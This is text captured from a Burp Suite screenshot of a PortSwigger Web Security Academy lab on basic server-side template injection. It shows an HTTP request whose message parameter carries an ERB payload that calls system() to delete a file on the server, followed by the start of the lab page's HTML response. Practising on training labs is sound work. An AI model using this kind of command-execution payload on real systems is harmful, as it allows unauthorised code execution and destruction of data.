 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: https://0a5200ee0460e1e383eeffed005100d2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=<%25+system("rm+/home/carlos/morale.txt")+%25> HTTP/2
2 Host: 0a5200ee0460e1e383eeffed005100d2.web-security-academy.net
3 Cookie: session=By1KsSZqAeF5BwJa0GvrF5h52uUI1P5K
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5200ee0460e1e383eeffed005100d2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10558
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Basic server-side template injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic server-side template injection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/server-side-template-inject
ion/exploiting/lab-server-side-template-injection-basic'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
Search 0 highlights
Inspector
Notes